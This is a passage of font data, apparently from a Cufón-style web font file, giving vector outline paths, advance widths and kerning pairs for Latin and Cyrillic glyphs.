-2,16,-9,30,-19,42v-5,5,-13,11,-23,17v-10,6,-24,10,-43,10v-10,0,-23,-2,-37,-5v-14,-3,-28,-10,-43,-21r0,-244","w":590,"k":{"\u0443":16,"\u0442":27}},{"d":"594,-483v7,-19,10,-37,10,-56v0,-19,-2,-36,-7,-53v-5,-17,-13,-32,-24,-46v-11,-14,-24,-26,-40,-36v-14,-9,-30,-16,-47,-21v-17,-5,-34,-9,-50,-11v-16,-2,-30,-4,-44,-5v-14,-1,-25,-1,-32,-1v-17,0,-34,1,-53,3v-19,2,-38,6,-57,12v-19,6,-37,15,-56,26v-19,11,-36,26,-53,45v-17,19,-31,41,-42,64v-11,23,-19,48,-25,72v-6,24,-9,48,-11,72v-2,24,-3,47,-3,68v0,21,1,42,3,65v2,23,6,46,12,69v6,23,14,46,25,69v11,23,25,44,42,64v10,11,22,22,36,33v14,11,29,22,48,31v19,9,41,17,65,23v24,6,51,8,81,8v34,0,63,-3,88,-10v25,-7,42,-12,51,-15v17,-6,33,-14,51,-23v18,-9,36,-21,55,-34r-62,-106v-9,8,-20,16,-32,24v-12,8,-24,14,-37,19v-17,7,-36,13,-55,16v-19,3,-37,5,-52,5v-25,0,-48,-4,-67,-13v-19,-9,-34,-19,-45,-30v-9,-9,-15,-21,-21,-35v-6,-14,-11,-28,-14,-43v-3,-15,-5,-31,-6,-46v-1,-15,-2,-30,-2,-43r0,-58v0,-16,1,-32,2,-48v1,-16,2,-33,5,-48v3,-15,6,-30,11,-44v5,-14,12,-25,21,-35v13,-15,26,-25,41,-30v15,-5,30,-7,45,-7v21,0,39,3,51,8v12,5,21,10,27,15v13,11,20,25,22,43v2,18,2,36,-1,53","w":667,"k":{"\u0427":35,"\u0423":29,"\u0422":28,"\u041e":23,"\u0418":11,"\u0410":23,"J":17}},{"d":"-45,218r135,0r441,-942r-135,0","w":487},{"d":"561,-494r-146,0r-193,305r-4,0r5,-92r0,-213r-146,0r0,494r146,0r193,-305r4,0r-5,92r0,213r146,0r0,-494","w":638},{"d":"535,-494r-146,0r0,182r-166,0r0,-182r-146,0r0,494r146,0r0,-202r166,0r0,202r146,0r0,-494","w":612},{"d":"510,-494r-255,0v-9,0,-19,0,-31,1v-12,1,-24,2,-37,5v-13,3,-25,6,-38,10v-13,4,-24,11,-34,19v-14,11,-25,27,-35,45v-10,18,-15,37,-15,58v0,18,4,34,11,49v7,15,15,27,26,37v11,9,23,17,36,23v13,6,26,10,37,12r0,4v-9,3,-19,7,-29,13v-10,6,-21,15,-30,27v-9,11,-16,22,-20,33v-4,11,-9,21,-12,30r-49,128r153,0r47,-139v3,-9,8,-17,13,-23v5,-6,10,-12,15,-15v6,-3,11,-6,17,-7v6,-1,13,-1,20,-1r64,0r0,185r146,0r0,-494xm364,-390r0,101r-78,0v-13,0,-24,-2,-33,-5v-9,-3,-16,-7,-21,-12v-5,-5,-8,-10,-10,-15v-2,-5,-3,-11,-3,-16v0,-5,1,-11,3,-17v2,-6,6,-13,10,-18v4,-5,10,-10,18,-13v8,-3,18,-5,30,-5r84,0","w":580},{"d":"561,-494r-146,0r-193,305r-4,0r5,-92r0,-213r-146,0r0,494r146,0r193,-305r4,0r-5,92r0,213r146,0r0,-494xm365,-710r1,5v1,3,1,5,2,7v1,2,1,7,1,14v0,6,0,11,-1,16v-1,5,-5,11,-10,16v-6,5,-12,9,-19,10v-7,1,-13,2,-20,2v-7,0,-13,-1,-20,-2v-7,-1,-13,-5,-19,-10v-5,-5,-9,-11,-10,-16v-1,-5,-1,-10,-1,-16v0,-7,0,-12,1,-14v1,-2,1,-4,2,-7r1,-5r-95,-6v-4,8,-7,15,-8,22v-1,7,-2,15,-2,24v0,20,3,37,10,52v7,15,19,28,37,39v15,9,31,16,50,19v19,3,37,5,54,5v17,0,35,-2,54,-5v19,-3,35,-10,50,-19v18,-11,30,-24,37,-39v7,-15,10,-32,10,-52v0,-9,-1,-17,-2,-24v-1,-7,-4,-14,-8,-22","w":638},{"d":"490,-494r-351,0r-1,74v-1,49,-3,87,-6,116v-3,29,-7,54,-12,75v-7,29,-17,55,-28,75v-11,20,-21,37,-31,50r-46,0r0,228r135,0r0,-124r268,0r0,124r135,0r0,-228r-63,0r0,-390xm344,-390r0,286r-143,0v9,-14,18,-28,25,-44v7,-16,13,-34,18,-53v3,-9,5,-21,7,-33v2,-12,3,-25,5,-38v2,-13,4,-26,5,-38v1,-12,2,-23,2,-33r1,-47r80,0","w":568},{"d":"223,-494r-146,0r0,494r146,0r0,-205r43,0v6,0,12,1,20,2v8,1,15,5,22,10v8,6,14,14,18,24r11,28r50,141r159,0r-68,-169v-4,-9,-9,-20,-16,-31v-7,-11,-17,-22,-28,-31v-7,-5,-14,-9,-21,-13v-7,-4,-15,-6,-21,-8v-10,-3,-10,-3,-16,-5v-4,-1,-6,-2,-7,-2r0,-3v21,-3,37,-10,49,-23v12,-13,19,-25,22,-36r7,-23r8,-24v2,-6,4,-11,6,-15v2,-4,5,-9,9,-13v4,-4,12,-6,22,-6v3,0,6,1,12,2v6,1,14,4,23,9r21,-98v-17,-7,-32,-12,-45,-14v-13,-2,-25,-3,-36,-3v-11,0,-23,1,-33,2v-10,1,-21,5,-32,10v-8,4,-18,12,-31,24v-13,12,-23,32,-32,61r-17,57v-1,5,-3,11,-6,17v-3,6,-7,11,-12,15v-6,5,-14,9,-22,10v-8,1,-15,1,-20,1r-39,0r0,-185","w":563},{"d":"655,-700r-156,0r0,274r-248,0r0,-274r-156,0r0,700r156,0r0,-302r248,0r0,302r156,0r0,-700","w":750,"k":{"\u0414":5}},{"d":"258,-886r-102,145r95,0r167,-145r-160,0xm496,-700r-401,0r0,700r156,0r0,-576r245,0r0,-124","w":516,"k":{"\u044f":123,"\u044e":123,"\u044d":146,"\u044c":111,"\u044b":111,"\u0449":111,"\u0448":111,"\u0447":135,"\u0446":111,"\u0445":111,"\u0444":129,"\u0443":111,"\u0442":135,"\u0441":123,"\u0440":111,"\u043f":111,"\u043e":100,"\u043d":111,"\u043c":111,"\u043b":129,"\u043a":111,"\u0439":111,"\u0438":111,"\u0437":123,"\u0436":94,"\u0435":105,"\u0434":123,"\u0433":123,"\u0432":123,"\u0431":64,"\u0430":123,"\u042f":35,"\u042d":18,"\u0424":47,"\u0421":35,"\u041e":35,"\u041b":29,"\u0417":41,"\u0414":59,"\u0410":70,"\u0451":82,"\u045a":111,"\u0459":117,"\u0409":29,"\u0453":82,";":82,":":82,".":158,",":147}},{"d":"95,0r144,0r0,-236r-5,-189r7,0r128,266r71,0r130,-266r8,0r-8,189r0,236r156,0r0,-700r-156,0r-158,320r-163,-320r-154,0r0,700","w":821},{"d":"594,-483v7,-19,10,-37,10,-56v0,-19,-2,-36,-7,-53v-5,-17,-13,-32,-24,-46v-11,-14,-24,-26,-40,-36v-14,-9,-30,-16,-47,-21v-17,-5,-34,-9,-50,-11v-16,-2,-30,-4,-44,-5v-14,-1,-25,-1,-32,-1v-17,0,-34,1,-53,3v-19,2,-38,6,-57,12v-19,6,-37,15,-56,26v-19,11,-36,26,-53,45v-17,19,-31,41,-42,64v-11,23,-19,48,-25,72v-6,24,-9,48,-11,72v-2,24,-3,47,-3,68v0,21,1,42,3,65v2,23,6,46,12,69v6,23,14,46,25,69v11,23,25,44,42,64v10,11,22,22,36,33v14,11,29,22,48,31v19,9,41,17,65,23v24,6,51,8,81,8v34,0,63,-3,88,-10v25,-7,42,-12,51,-15v17,-6,33,-14,51,-23v18,-9,36,-21,55,-34r-62,-106v-9,8,-20,16,-32,24v-12,8,-24,14,-37,19v-17,7,-36,13,-55,16v-19,3,-37,5,-52,5v-25,0,-48,-4,-67,-13v-19,-9,-34,-19,-45,-30v-9,-9,-15,-21,-21,-35v-6,-14,-11,-28,-14,-43v-3,-15,-5,-31,-6,-46v-1,-15,-2,-30,-2,-43r0,-58v0,-16,1,-32,2,-48v1,-16,2,-33,5,-48v3,-15,6,-30,11,-44v5,-14,12,-25,21,-35v13,-15,26,-25,41,-30v15,-5,30,-7,45,-7v21,0,39,3,51,8v12,5,21,10,27,15v13,11,20,25,22,43v2,18,2,36,-1,53","w":667,"k":{"Z":23,"Y":46,"X":23,"W":35,"V":29,"O":17,"J":11,"A":34}},{"d":"495,-355v9,-25,11,-49,3,-72v-8,-23,-25,-41,-50,-54v-9,-5,-20,-9,-32,-12v-12,-3,-23,-6,-36,-8v-13,-2,-27,-3,-40,-4v-13,-1,-25,-1,-37,-1v-28,0,-58,3,-90,10v-32,7,-62,23,-90,46v-32,27,-53,58,-63,92v-10,34,-15,70,-15,108v0,38,5,73,15,105v10,32,26,60,46,83v20,23,45,41,76,54v31,13,68,20,111,20v19,0,40,-1,61,-4v21,-3,40,-8,59,-14v15,-5,32,-12,49,-20v17,-8,33,-18,47,-27r-57,-88v-7,5,-16,10,-28,17v-12,7,-26,13,-42,19v-14,5,-28,9,-40,11v-12,2,-25,2,-40,2v-13,0,-28,-2,-43,-7v-15,-5,-29,-14,-40,-28v-3,-3,-7,-11,-12,-21v-5,-10,-8,-24,-8,-41r0,-12r152,0r0,-92r-152,0r0,-19v0,-13,1,-27,5,-42v4,-15,13,-29,26,-40v8,-7,18,-12,30,-15v12,-3,22,-5,31,-5v7,0,16,0,25,2v9,2,18,5,25,8v13,7,19,16,20,27v1,11,0,20,-2,27","w":549},{"d":"48,-379r220,0r-233,290r0,89r406,0r0,-115r-234,0r234,-290r0,-89r-393,0r0,115","w":476},{"d":"372,-494r0,390r-149,0r0,-390r-146,0r0,494r376,0r0,124r135,0r0,-228r-70,0r0,-390r-146,0","w":623,"k":{"\u0435":25}},{"d":"573,-438r0,-262r-424,0r-4,143v-1,16,-1,33,-2,53r-3,60r-3,59v0,0,-2,35,-3,48v-2,25,-4,45,-6,62v-2,17,-4,31,-6,42v-2,11,-6,21,-8,28v-2,7,-4,14,-7,19v-11,23,-27,39,-47,48v-20,9,-43,12,-70,11r13,139v40,2,76,-2,109,-12v33,-10,61,-26,84,-47v14,-13,25,-28,34,-43v9,-15,17,-31,22,-46v5,-15,9,-30,12,-45v3,-15,5,-28,6,-40v5,-34,8,-71,11,-110v3,-39,5,-78,6,-116r4,-129r126,0r0,576r213,0v16,0,33,-1,51,-2v18,-1,36,-3,55,-7v19,-4,38,-10,57,-18v19,-8,36,-19,52,-32v21,-18,39,-41,53,-69v14,-28,21,-59,21,-93v0,-21,-2,-41,-7,-58v-5,-17,-12,-33,-20,-47v-8,-14,-18,-26,-28,-37v-10,-11,-20,-20,-31,-27v-15,-11,-31,-20,-47,-26v-16,-6,-32,-11,-48,-14v-16,-3,-34,-5,-50,-6v-16,-1,-32,-2,-47,-2r-68,0xm573,-318r73,0v13,0,26,1,38,3v12,2,25,9,38,20v8,7,15,17,22,29v7,12,11,28,11,48v0,13,-2,26,-6,38v-4,12,-9,21,-16,28v-8,9,-19,17,-32,23v-13,6,-27,9,-41,9r-87,0r0,-198","w":964,"k":{"\u0427":58,"\u0425":29,"\u0423":46,"\u0422":58,"\u041e":12,"\u0410":17}},{"d":"502,-700r-407,0r0,700r441,0r0,-120r-285,0r0,-187r251,0r0,-120r-251,0r0,-153r251,0r0,-120","w":571,"k":{"\u0427":15,"\u0417":15}},{"d":"261,-700r0,496v0,11,-1,24,-4,36v-3,12,-9,24,-19,35v-9,10,-19,17,-30,20v-11,3,-22,5,-33,5v-12,0,-24,-2,-36,-5v-12,-3,-23,-8,-33,-13v-7,-3,-13,-7,-20,-12v-7,-5,-13,-12,-20,-19r-71,96v9,7,21,17,36,27v15,10,30,18,45,25v5,2,17,6,35,12v18,6,42,9,72,9v25,0,46,-2,65,-6v19,-4,36,-10,50,-16v14,-6,26,-13,35,-20v9,-7,17,-13,23,-19v14,-15,26,-30,34,-47v8,-17,14,-34,18,-51v4,-17,7,-33,8,-49v1,-16,1,-29,1,-40r0,-464r-156,0","w":497},{"d":"40,-87v15,13,32,27,51,39v19,12,38,22,57,30v9,4,27,10,52,18v25,8,55,12,92,12v44,0,82,-6,115,-18v33,-12,60,-28,81,-47v15,-14,27,-29,36,-43v9,-14,16,-28,21,-42v5,-14,8,-28,9,-42v1,-14,2,-27,2,-38v0,-26,-3,-49,-10,-70v-7,-21,-18,-40,-34,-58v-17,-20,-37,-34,-58,-44v-21,-10,-41,-18,-58,-23r-71,-21r-15,-5v0,0,-9,-3,-19,-7v-7,-2,-13,-5,-19,-8v-6,-3,-10,-6,-14,-9v-9,-7,-14,-15,-17,-24v-3,-9,-4,-18,-4,-27v0,-8,1,-17,3,-26v2,-9,8,-17,15,-26v10,-11,21,-19,34,-22v13,-3,24,-4,35,-4v31,0,58,6,82,19v11,6,23,15,35,25v12,10,22,20,31,30r76,-95v-15,-15,-29,-27,-42,-37v-13,-10,-22,-17,-27,-20v-27,-17,-53,-28,-79,-34v-26,-6,-53,-8,-84,-8v-29,0,-59,3,-90,10v-31,7,-60,23,-85,47v-13,13,-23,25,-31,39v-8,14,-14,28,-18,42v-4,14,-7,27,-8,40v-1,13,-1,24,-1,35v0,17,2,36,7,58v5,22,15,43,31,63v15,19,34,34,55,44v21,10,39,19,54,24r61,21v16,5,31,11,46,15v15,4,27,10,37,19v11,9,19,19,22,30v3,11,4,21,4,32v0,9,-1,18,-4,27v-3,9,-8,19,-17,28v-13,13,-27,22,-43,25v-16,3,-31,5,-46,5v-13,0,-26,-2,-38,-4v-12,-2,-25,-6,-39,-12v-15,-7,-32,-16,-50,-27v-18,-11,-34,-23,-47,-35","w":596,"k":{"z":27,"y":21,"w":33,"v":27,"Y":33,"W":16,"V":21,"U":10,"T":27,"J":33,"A":21}},{"d":"148,-401r0,-14v0,-13,2,-27,6,-43v4,-16,10,-31,17,-42v7,-11,15,-19,25,-26v10,-7,19,-13,30,-18v11,-5,23,-8,34,-10v11,-2,22,-5,32,-6r59,-8r39,-6v0,0,27,-6,40,-10v13,-4,25,-9,36,-16v11,-7,20,-15,28,-26v11,-15,16,-30,18,-46v2,-16,3,-29,3,-40r0,-20r-124,0r-1,14v-1,11,-5,19,-14,25v-9,6,-27,11,-54,14r-58,8v-21,3,-43,9,-66,18v-23,9,-43,20,-60,35v-14,12,-28,27,-40,46v-12,19,-22,42,-29,71v-5,17,-9,34,-11,53v-2,19,-4,36,-5,54v-1,18,-3,35,-3,50r0,34v0,21,1,43,2,66v1,23,4,45,9,67v5,22,12,43,21,63v9,20,21,39,36,56v21,23,48,40,80,52v32,12,64,18,98,18v34,0,67,-6,98,-18v31,-12,57,-29,78,-50v17,-17,32,-40,46,-71v14,-31,22,-71,22,-120v0,-13,0,-26,-2,-41v-2,-15,-5,-32,-10,-48v-5,-16,-13,-32,-22,-48v-9,-16,-22,-32,-38,-47v-19,-17,-42,-31,-68,-41v-26,-10,-55,-14,-89,-14v-34,0,-66,6,-95,20v-29,14,-50,36,-65,65r-3,0xm386,-205v0,15,-1,30,-4,47v-3,17,-10,32,-23,44v-7,7,-16,12,-27,16v-11,4,-23,6,-36,6v-13,0,-25,-2,-36,-6v-11,-4,-20,-9,-27,-16v-13,-12,-20,-27,-23,-44v-3,-17,-4,-32,-4,-47r0,-61v0,-16,0,-32,2,-48v2,-16,9,-31,22,-43v8,-7,18,-13,31,-18v13,-5,24,-7,35,-7v14,0,27,3,40,8v13,5,23,11,30,20v11,12,17,25,18,38v1,13,2,28,2,43r0,68","w":585,"k":{"\u044d":17,"\u0443":17}},{"d":"223,-494r-146,0r0,494r146,0r0,-205r43,0v6,0,12,1,20,2v8,1,15,5,22,10v8,6,14,14,18,24r11,28r50,141r159,0r-68,-169v-4,-9,-9,-20,-16,-31v-7,-11,-17,-22,-28,-31v-7,-5,-14,-9,-21,-13v-7,-4,-15,-6,-21,-8v-10,-3,-10,-3,-16,-5v-4,-1,-6,-2,-7,-2r0,-3v21,-3,37,-10,49,-23v12,-13,19,-25,22,-36r7,-23r8,-24v2,-6,4,-11,6,-15v2,-4,5,-9,9,-13v4,-4,12,-6,22,-6v3,0,6,1,12,2v6,1,14,4,23,9r21,-98v-17,-7,-32,-12,-45,-14v-13,-2,-25,-3,-36,-3v-11,0,-23,1,-33,2v-10,1,-21,5,-32,10v-8,4,-18,12,-31,24v-13,12,-23,32,-32,61r-17,57v-1,5,-3,11,-6,17v-3,6,-7,11,-12,15v-6,5,-14,9,-22,10v-8,1,-15,1,-20,1r-39,0r0,-185","w":563},{"d":"298,-736v-36,-1,-66,4,-88,14v-22,10,-39,22,-51,35v-17,19,-29,42,-33,67v-4,25,-6,50,-7,73v-1,17,-1,35,0,53v1,18,1,36,0,53v-1,45,-6,75,-17,92v-7,11,-18,21,-30,28v-12,7,-26,10,-42,9r0,112v16,-1,30,2,42,9v12,7,23,17,30,28v11,17,16,47,17,92v1,17,1,35,0,53v-1,18,-1,36,0,53v1,23,3,48,7,73v4,25,16,48,33,67v12,13,29,25,51,35v22,10,52,15,88,14r13,-93v-24,1,-42,-5,-53,-19v-11,-14,-17,-36,-18,-64r0,-23v1,-25,2,-46,2,-65r0,-51v0,-27,-3,-48,-8,-65v-5,-17,-11,-30,-18,-40v-7,-10,-17,-21,-31,-32v-14,-11,-33,-20,-56,-25r0,-6v25,-5,44,-14,58,-26v14,-12,24,-24,31,-36v7,-13,14,-29,18,-47v4,-18,6,-36,6,-53r0,-21r0,-23v0,0,-2,-19,-2,-30r0,-42r0,-23v1,-28,7,-50,18,-64v11,-14,29,-20,53,-19","w":361},{"d":"35,-494r0,104r57,0r0,390r146,0r0,-362v8,-6,8,-6,18,-12v10,-6,9,-7,17,-12v9,-5,18,-9,27,-12v9,-3,18,-4,29,-4v13,0,24,2,33,6v9,4,17,8,23,13v9,9,15,19,17,29v2,10,2,20,2,31r0,323r146,0r0,-311v0,-10,0,-21,-1,-33v-1,-12,-3,-25,-6,-38v-3,-13,-8,-26,-15,-39v-7,-13,-17,-26,-30,-38v-11,-10,-22,-19,-34,-25v-12,-6,-26,-11,-38,-14v-12,-3,-24,-5,-36,-6v-12,-1,-23,-2,-33,-2v-17,0,-33,2,-46,4v-13,2,-28,7,-43,14v-11,5,-20,10,-29,16v-9,6,-17,13,-26,21r0,-43r-178,0","w":623,"k":{"y":14}},{"d":"261,-700r0,496v0,11,-1,24,-4,36v-3,12,-9,24,-19,35v-9,10,-19,17,-30,20v-11,3,-22,5,-33,5v-12,0,-24,-2,-36,-5v-12,-3,-23,-8,-33,-13v-7,-3,-13,-7,-20,-12v-7,-5,-13,-12,-20,-19r-71,96v9,7,21,17,36,27v15,10,30,18,45,25v5,2,17,6,35,12v18,6,42,9,72,9v25,0,46,-2,65,-6v19,-4,36,-10,50,-16v14,-6,26,-13,35,-20v9,-7,17,-13,23,-19v14,-15,26,-30,34,-47v8,-17,14,-34,18,-51v4,-17,7,-33,8,-49v1,-16,1,-29,1,-40r0,-464r-156,0","w":497,"k":{"A":29}},{"d":"501,-700r-406,0r0,700r156,0r0,-297r244,0r0,-120r-244,0r0,-163r250,0r0,-120","w":536,"k":{"a":43,"z":43,"y":14,"x":38,"w":32,"v":32,"u":38,"t":26,"s":38,"r":38,"q":38,"p":38,"o":38,"n":32,"m":32,"j":14,"i":14,"g":38,"f":14,"e":38,"d":38,"c":38,"S":20,"Q":14,"O":8,"J":108,"G":20,"C":8,"A":61,";":20,":":21,".":120,",":120}},{"d":"251,-700r-156,0r0,700r156,0r0,-229r70,-81r179,310r179,0r-249,-412r230,-288r-181,0r-228,293r0,-293","w":694,"k":{"a":43,"y":43,"w":55,"v":55,"u":37,"t":37,"s":49,"q":37,"o":37,"g":43,"e":43,"d":43,"c":43,"Y":14,"W":32,"V":32,"U":43,"T":37,"S":55,"Q":43,"O":43,"J":32,"G":43,"C":37}},{"d":"23,-700r209,337r-227,363r155,0r150,-251r149,251r188,0r-230,-375r201,-325r-152,0r-128,218r-126,-218r-189,0","w":652,"k":{"a":42,"y":48,"w":48,"v":60,"u":36,"t":48,"s":42,"q":42,"o":42,"g":42,"f":42,"e":42,"d":42,"c":42,"S":42,"Q":42,"O":42,"G":42,"C":36}},{"d":"337,0r150,0r0,-122r75,0r0,-120r-75,0r0,-152r-137,0r0,152r-119,0r225,-458r-158,0r-238,482r0,96r277,0r0,122"},{"d":"372,-740r0,252r-14,-4r-30,-9v-11,-3,-25,-5,-43,-5v-28,0,-56,4,-83,13v-27,9,-50,22,-70,39v-9,8,-18,18,-28,30v-10,12,-19,27,-27,44v-8,17,-14,36,-19,58v-5,22,-8,47,-8,75v0,15,1,30,3,47v2,17,5,34,9,50v4,16,11,32,18,48v7,16,17,29,28,42v19,22,44,39,73,52v29,13,60,20,92,20v19,0,37,-3,57,-8v20,-5,38,-14,53,-25v8,-7,7,-7,17,-16r17,-17r39,66r73,0r-11,-135r0,-617r-146,0xm372,-223v0,13,-1,26,-2,41v-1,15,-5,30,-10,43v-5,13,-14,24,-25,33v-11,9,-27,14,-48,14v-15,0,-27,-3,-36,-8v-9,-5,-15,-10,-20,-15v-13,-15,-21,-32,-23,-52v-2,-20,-4,-40,-4,-59r0,-38v0,-19,0,-39,2,-58v2,-19,11,-37,28,-54v10,-11,20,-18,31,-21v11,-3,23,-5,36,-5v7,0,17,2,29,5v12,3,27,11,42,22r0,152","w":595},{"d":"80,-730r0,104r93,0r0,740r-92,0r0,104r232,0r0,-948r-233,0","w":328},{"d":"202,-806v0,17,6,30,18,42v12,12,25,18,42,18v17,0,30,-6,42,-18v12,-12,18,-25,18,-42v0,-17,-6,-30,-18,-42v-12,-12,-25,-18,-42,-18v-17,0,-30,6,-42,18v-12,12,-18,25,-18,42xm27,-806v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42xm95,0r156,0r0,-700r-156,0r0,700","w":346},{"d":"535,-494r-146,0r0,177r-166,0r0,-177r-146,0r0,494r146,0r0,-213r166,0r0,213r237,0v27,0,54,-2,83,-6v29,-4,55,-17,80,-36v23,-17,37,-37,45,-59v8,-22,12,-42,12,-60v0,-25,-6,-49,-16,-69v-10,-20,-22,-36,-37,-47v-11,-9,-25,-17,-39,-22v-14,-5,-28,-9,-42,-12v-14,-3,-27,-4,-40,-5v-13,-1,-24,-1,-33,-1r-104,0r0,-177xm535,-213r82,0v5,0,14,0,25,1v11,1,20,5,28,10v3,1,7,5,13,12v6,7,9,19,9,34v0,9,-1,16,-4,22v-3,6,-7,10,-11,14v-7,7,-16,12,-27,14v-11,2,-21,2,-30,2r-85,0r0,-109","w":876,"k":{"\u0443":38,"\u0442":73,"\u0435":9}},{"d":"50,-87v17,13,35,25,54,37v19,12,38,22,59,31v21,9,44,16,67,21v23,5,45,8,67,9r0,83r85,0r0,-86v28,-3,56,-10,82,-21v26,-11,49,-24,68,-40v19,-15,36,-37,52,-64v16,-27,24,-62,24,-104v0,-26,-5,-48,-14,-67v-9,-19,-22,-38,-40,-55v-21,-19,-43,-34,-66,-44v-23,-10,-45,-18,-67,-25r-39,-12r0,-165v8,1,16,3,24,6v8,3,17,6,25,10v13,7,26,15,38,25v12,10,22,20,31,30r79,-96v-21,-21,-44,-39,-71,-54v-21,-12,-41,-21,-60,-28v-19,-7,-41,-12,-66,-14r0,-89r-85,0r0,89v-29,0,-57,5,-85,14v-28,9,-51,22,-70,37v-7,6,-15,14,-23,23v-8,9,-15,19,-21,32v-6,13,-12,28,-16,44v-4,16,-7,34,-7,55v0,31,5,58,14,79v9,21,20,38,32,51v10,11,21,21,33,29v12,8,24,13,36,18v12,5,24,10,36,14v12,4,22,6,32,9r39,12r0,184v-9,-1,-18,-2,-29,-4v-11,-2,-24,-6,-38,-11v-17,-7,-34,-16,-52,-27v-18,-11,-34,-23,-49,-35xm297,-434v-11,-1,-21,-4,-31,-8v-10,-4,-19,-10,-26,-17v-16,-14,-24,-31,-24,-52v0,-17,3,-31,8,-41v5,-10,12,-18,19,-23v7,-5,15,-9,25,-12v10,-3,20,-4,29,-5r0,158xm382,-277v9,2,19,5,30,10v11,5,20,10,28,17v17,14,25,32,25,55v0,15,-3,28,-10,39v-7,11,-14,20,-22,27v-7,6,-16,11,-25,15v-9,4,-17,7,-26,8r0,-171","w":648},{"d":"227,-700r-102,153r85,0r167,-153r-150,0xm77,-494r0,494r146,0r0,-384r215,0r0,-110r-361,0","w":443},{"d":"204,-212r309,0r0,-51v0,-46,-7,-83,-19,-112v-12,-29,-25,-51,-40,-66v-19,-19,-43,-35,-72,-47v-29,-12,-61,-18,-97,-18v-35,0,-67,5,-95,16v-28,11,-54,30,-78,55v-13,15,-24,29,-32,43v-8,14,-16,29,-20,44v-4,15,-7,31,-8,46v-1,15,-2,31,-2,48v0,15,1,31,2,48v1,17,5,35,10,52v5,17,11,33,20,50v9,17,22,32,37,47v16,16,33,28,51,37v18,9,36,16,54,21v18,5,34,8,50,9v16,1,31,2,43,2v21,0,41,-2,61,-5v20,-3,39,-8,57,-14v29,-10,58,-24,85,-41r-49,-90v-23,13,-46,24,-69,31v-13,4,-26,7,-37,9v-11,2,-25,3,-40,3v-15,0,-31,-2,-46,-6v-15,-4,-30,-12,-43,-23v-9,-9,-17,-21,-23,-34v-6,-13,-9,-26,-9,-39r0,-15xm204,-302r0,-17v0,-17,2,-31,7,-42v5,-11,10,-19,15,-26v6,-7,14,-14,24,-19v10,-5,21,-8,35,-8v18,0,31,4,41,11v10,7,17,14,21,20v7,11,11,23,13,35v2,12,3,22,3,29r0,17r-159,0","w":560},{"d":"0,193r692,0r0,-94r-692,0r0,94","w":692},{"d":"248,-724r-132,0r0,942r132,0r0,-942","w":364},{"d":"95,-700r0,700r156,0r0,-292r57,0v17,0,30,2,39,7v9,5,16,9,20,12v7,6,12,14,17,24r14,31r92,218r173,0r-106,-242v-7,-17,-18,-33,-31,-48v-13,-15,-31,-26,-55,-32r0,-5v18,-4,37,-11,55,-21v18,-10,33,-21,46,-36v13,-16,24,-35,30,-56v6,-21,9,-42,9,-61v0,-32,-5,-60,-17,-85v-12,-25,-28,-46,-47,-62v-15,-13,-32,-23,-49,-30v-17,-7,-35,-13,-53,-16v-18,-3,-35,-4,-53,-5v-18,-1,-34,-1,-49,-1r-248,0xm251,-580r101,0v11,0,22,1,36,4v14,3,27,11,38,22v9,9,14,18,17,28v3,10,4,19,4,28v0,8,-1,17,-3,28v-2,11,-7,21,-16,30v-11,13,-24,21,-37,24v-13,3,-26,4,-39,4r-101,0r0,-168","w":683,"k":{"a":21,"z":21,"y":32,"x":21,"w":26,"v":26,"u":21,"t":26,"s":26,"r":26,"q":26,"p":26,"o":26,"n":26,"m":26,"j":32,"g":26,"e":26,"d":26,"c":26,"Y":15,"T":27,"J":9,"A":9}},{"d":"353,-394r0,-100r-108,0r0,-72v0,-7,1,-14,3,-22v2,-8,5,-15,10,-22v7,-9,15,-14,24,-16v9,-2,15,-2,20,-2v7,0,15,1,24,3v9,2,20,6,31,12r11,6r45,-102r-14,-7v-19,-10,-40,-17,-61,-20v-21,-3,-40,-4,-55,-4v-17,0,-35,2,-57,7v-22,5,-43,15,-62,30v-15,13,-27,26,-36,41v-9,15,-16,30,-20,45v-4,15,-7,28,-8,41v-1,13,-1,23,-1,30r0,52r-84,0r0,100r84,0r0,394r146,0r0,-394r108,0","w":363,"k":{"s":18}},{"d":"204,-212r309,0r0,-51v0,-46,-7,-83,-19,-112v-12,-29,-25,-51,-40,-66v-19,-19,-43,-35,-72,-47v-29,-12,-61,-18,-97,-18v-35,0,-67,5,-95,16v-28,11,-54,30,-78,55v-13,15,-24,29,-32,43v-8,14,-16,29,-20,44v-4,15,-7,31,-8,46v-1,15,-2,31,-2,48v0,15,1,31,2,48v1,17,5,35,10,52v5,17,11,33,20,50v9,17,22,32,37,47v16,16,33,28,51,37v18,9,36,16,54,21v18,5,34,8,50,9v16,1,31,2,43,2v21,0,41,-2,61,-5v20,-3,39,-8,57,-14v29,-10,58,-24,85,-41r-49,-90v-23,13,-46,24,-69,31v-13,4,-26,7,-37,9v-11,2,-25,3,-40,3v-15,0,-31,-2,-46,-6v-15,-4,-30,-12,-43,-23v-9,-9,-17,-21,-23,-34v-6,-13,-9,-26,-9,-39r0,-15xm204,-302r0,-17v0,-17,2,-31,7,-42v5,-11,10,-19,15,-26v6,-7,14,-14,24,-19v10,-5,21,-8,35,-8v18,0,31,4,41,11v10,7,17,14,21,20v7,11,11,23,13,35v2,12,3,22,3,29r0,17r-159,0","w":560,"k":{"v":21}},{"d":"473,-125r-26,9v0,0,-34,8,-58,8v-23,0,-45,-4,-65,-11v-20,-7,-37,-18,-50,-31v-12,-12,-21,-27,-28,-44v-7,-17,-12,-33,-15,-50v-3,-17,-5,-34,-6,-48v-1,-14,-1,-25,-1,-32r0,-80v0,-13,1,-26,2,-40v1,-14,3,-26,6,-40v3,-14,8,-27,14,-40v6,-13,14,-25,24,-35v15,-14,30,-23,45,-27v15,-4,30,-6,44,-6v14,0,29,0,45,2v16,2,30,8,43,18v8,6,15,16,20,28v5,12,5,30,0,53r147,-9v5,-13,8,-26,10,-42v2,-16,0,-32,-4,-48v-4,-16,-10,-31,-21,-46v-11,-15,-26,-28,-46,-40v-27,-15,-56,-26,-87,-30v-31,-4,-60,-6,-86,-6v-20,0,-40,1,-61,3v-21,2,-42,6,-63,13v-21,7,-41,16,-61,29v-20,13,-39,29,-57,50v-17,20,-31,41,-41,64v-10,23,-17,45,-23,69v-6,24,-10,47,-12,70v-2,23,-2,44,-2,64v0,14,1,31,2,50v1,19,4,39,8,60v4,21,12,43,20,65v8,22,19,43,32,62v9,12,20,25,34,40v14,15,31,28,52,41v21,13,46,24,75,32v29,8,62,12,99,12v32,0,61,-2,88,-8v27,-6,52,-14,77,-23v19,-7,36,-